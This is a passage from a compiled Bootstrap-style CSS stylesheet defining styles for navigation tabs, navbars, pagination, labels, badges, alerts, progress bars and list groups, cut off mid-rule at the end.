.nav > li > a:focus, .nav > li > a:hover {
  text-decoration: none;
  background-color: #eee; }

.nav > li.disabled > a {
  color: #777; }

.nav > li.disabled > a:focus, .nav > li.disabled > a:hover {
  color: #777;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent; }

.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
  background-color: #eee;
  border-color: #337ab7; }

.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.nav > li > a > img {
  max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }

.nav-tabs > li {
  float: left;
  margin-bottom: -1px; }

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0; }

.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd; }

.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent; }

.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0; }

.nav-tabs.nav-justified > li {
  float: none; }

.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center; }

.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto; }

@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%; }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0; } }

.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px; }

.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
  border: 1px solid #ddd; }

@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0; }
  .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
    border-bottom-color: #fff; } }

.nav-pills > li {
  float: left; }

.nav-pills > li > a {
  border-radius: 4px; }

.nav-pills > li + li {
  margin-left: 2px; }

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
  color: #fff;
  background-color: #337ab7; }

.nav-stacked > li {
  float: none; }

.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0; }

.nav-justified {
  width: 100%; }

.nav-justified > li {
  float: none; }

.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center; }

.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto; }

@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%; }
  .nav-justified > li > a {
    margin-bottom: 0; } }

.nav-tabs-justified {
  border-bottom: 0; }

.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px; }

.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover {
  border: 1px solid #ddd; }

@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0; }
  .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover {
    border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }

@media (min-width: 768px) {
  .navbar {
    border-radius: 4px; } }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); }

.navbar-collapse.in {
  overflow-y: auto; }

@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none; }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important; }
  .navbar-collapse.in {
    overflow-y: visible; }
  .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
    padding-right: 0;
    padding-left: 0; } }

.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
  max-height: 340px; }

@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
    max-height: 200px; } }

.container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
  margin-right: -15px;
  margin-left: -15px; }

@media (min-width: 768px) {
  .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
    margin-right: 0;
    margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }

@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0; } }

.navbar-fixed-bottom, .navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }

@media (min-width: 768px) {
  .navbar-fixed-bottom, .navbar-fixed-top {
    border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px; }

.navbar-brand:focus, .navbar-brand:hover {
  text-decoration: none; }

.navbar-brand > img {
  display: block; }

@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }

.navbar-toggle:focus {
  outline: 0; }

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px; }

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px; }

@media (min-width: 768px) {
  .navbar-toggle {
    display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }

.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px; }

@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none; }
  .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
    padding: 5px 15px 5px 25px; }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px; }
  .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-nav .open .dropdown-menu > li > a:hover {
    background-image: none; } }

@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0; }
  .navbar-nav > li {
    float: left; }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px; } }

.navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); }

@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .navbar-form .form-control-static {
    display: inline-block; }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle; }
  .navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {
    width: auto; }
  .navbar-form .input-group > .form-control {
    width: 100%; }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .checkbox, .navbar-form .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .checkbox label, .navbar-form .radio label {
    padding-left: 0; }
  .navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
    position: relative;
    margin-left: 0; }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0; } }

@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px; }
  .navbar-form .form-group:last-child {
    margin-bottom: 0; } }

@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }

.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px; }

.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }

@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
  .navbar-right ~ .navbar-right {
    margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }

.navbar-default .navbar-brand {
  color: #777; }

.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
  color: #5e5e5e;
  background-color: transparent; }

.navbar-default .navbar-text {
  color: #777; }

.navbar-default .navbar-nav > li > a {
  color: #777; }

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
  color: #333;
  background-color: transparent; }

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
  color: #555;
  background-color: #e7e7e7; }

.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:focus, .navbar-default .navbar-nav > .disabled > a:hover {
  color: #ccc;
  background-color: transparent; }

.navbar-default .navbar-toggle {
  border-color: #ddd; }

.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
  background-color: #ddd; }

.navbar-default .navbar-toggle .icon-bar {
  background-color: #888; }

.navbar-default .navbar-collapse, .navbar-default .navbar-form {
  border-color: #e7e7e7; }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
  color: #555;
  background-color: #e7e7e7; }

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777; }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #333;
    background-color: transparent; }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
    color: #ccc;
    background-color: transparent; } }

.navbar-default .navbar-link {
  color: #777; }

.navbar-default .navbar-link:hover {
  color: #333; }

.navbar-default .btn-link {
  color: #777; }

.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
  color: #333; }

.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
  color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #080808; }

.navbar-inverse .navbar-brand {
  color: #9d9d9d; }

.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
  color: #fff;
  background-color: transparent; }

.navbar-inverse .navbar-text {
  color: #9d9d9d; }

.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d; }

.navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
  color: #fff;
  background-color: transparent; }

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .navbar-nav > .active > a:hover {
  color: #fff;
  background-color: #080808; }

.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:focus, .navbar-inverse .navbar-nav > .disabled > a:hover {
  color: #444;
  background-color: transparent; }

.navbar-inverse .navbar-toggle {
  border-color: #333; }

.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
  background-color: #333; }

.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff; }

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
  border-color: #101010; }

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover {
  color: #fff;
  background-color: #080808; }

@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #fff;
    background-color: transparent; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
    color: #fff;
    background-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
    color: #444;
    background-color: transparent; } }

.navbar-inverse .navbar-link {
  color: #9d9d9d; }

.navbar-inverse .navbar-link:hover {
  color: #fff; }

.navbar-inverse .btn-link {
  color: #9d9d9d; }

.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
  color: #fff; }

.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
  color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }

.breadcrumb > li {
  display: inline-block; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0"; }

.breadcrumb > .active {
  color: #777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }

.pagination > li {
  display: inline; }

.pagination > li > a, .pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px; }

.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
  z-index: 3;
  color: #23527c;
  background-color: #eee;
  border-color: #ddd; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7; }

.pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd; }

.pagination-lg > li > a, .pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333; }

.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px; }

.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px; }

.pagination-sm > li > a, .pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px; }

.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none; }

.pager li {
  display: inline; }

.pager li > a, .pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px; }

.pager li > a:focus, .pager li > a:hover {
  text-decoration: none;
  background-color: #eee; }

.pager .next > a, .pager .next > span {
  float: right; }

.pager .previous > a, .pager .previous > span {
  float: left; }

.pager .disabled > a, .pager .disabled > a:focus, .pager .disabled > a:hover, .pager .disabled > span {
  color: #777;
  cursor: not-allowed;
  background-color: #fff; }

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }

a.label:focus, a.label:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label:empty {
  display: none; }

.btn .label {
  position: relative;
  top: -1px; }

.label-default {
  background-color: #777; }

.label-default[href]:focus, .label-default[href]:hover {
  background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }

.label-primary[href]:focus, .label-primary[href]:hover {
  background-color: #286090; }

.label-success {
  background-color: #5cb85c; }

.label-success[href]:focus, .label-success[href]:hover {
  background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }

.label-info[href]:focus, .label-info[href]:hover {
  background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }

.label-warning[href]:focus, .label-warning[href]:hover {
  background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }

.label-danger[href]:focus, .label-danger[href]:hover {
  background-color: #c9302c; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #777;
  border-radius: 10px; }

.badge:empty {
  display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.btn-group-xs > .btn .badge, .btn-xs .badge {
  top: 0;
  padding: 1px 5px; }

a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff; }

.list-group-item > .badge {
  float: right; }

.list-group-item > .badge + .badge {
  margin-right: 5px; }

.nav-pills > li > a > .badge {
  margin-left: 3px; }

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee; }

.jumbotron .h1, .jumbotron h1 {
  color: inherit; }

.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200; }

.jumbotron > hr {
  border-top-color: #d5d5d5; }

.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px; }

.jumbotron .container {
  max-width: 100%; }

@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px; }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px; }
  .jumbotron .h1, .jumbotron h1 {
    font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border .2s ease-in-out;
  transition: border .2s ease-in-out; }

.thumbnail a > img, .thumbnail > img {
  margin-right: auto;
  margin-left: auto; }

a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
  border-color: #337ab7; }

.thumbnail .caption {
  padding: 9px;
  color: #333; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }

.alert h4 {
  margin-top: 0;
  color: inherit; }

.alert .alert-link {
  font-weight: 700; }

.alert > p, .alert > ul {
  margin-bottom: 0; }

.alert > p + p {
  margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-right: 35px; }

.alert-dismissable .close, .alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit; }

.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }

.alert-success hr {
  border-top-color: #c9e2b3; }

.alert-success .alert-link {
  color: #2b542c; }

.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }

.alert-info hr {
  border-top-color: #a6e1ec; }

.alert-info .alert-link {
  color: #245269; }

.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }

.alert-warning hr {
  border-top-color: #f7e1b5; }

.alert-warning .alert-link {
  color: #66512c; }

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }

.alert-danger hr {
  border-top-color: #e4b9c0; }

.alert-danger .alert-link {
  color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f5f5f5;
  border-radius: 4px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width .6s ease;
  transition: width .6s ease; }

.progress-bar-striped, .progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress-bar.active, .progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }

.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }

.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }

.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }

.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }

.media:first-child {
  margin-top: 0; }

.media, .media-body {
  overflow: hidden;
  zoom: 1; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }

.media-object.img-thumbnail {
  max-width: none; }

.media-right, .media > .pull-right {
  padding-left: 10px; }

.media-left, .media > .pull-left {
  padding-right: 10px; }

.media-body, .media-left, .media-right {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  padding-left: 0;
  margin-bottom: 20px; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }

.list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px; }

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px; }

a.list-group-item, button.list-group-item {
  color: #555; }

a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {
  color: #333; }

a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5; }

button.list-group-item {
  width: 100%;
  text-align: left; }

.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
  color: #777;
  cursor: not-allowed;
  background-color: #eee; }

.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
  color: inherit; }

.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
  color: #777; }

.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }

.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > small {
  color: inherit; }

.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
  color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success, button.list-group-item-success {
  color: #3c763d; }

a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {
  color: inherit; }

a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6; }

a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info, button.list-group-item-info {
  color: #31708f; }

a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {
  color: inherit; }

a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3; }

a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning, button.list-group-item-warning {
  color: #8a6d3b; }

a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {
  color: inherit; }

a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc; }

a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
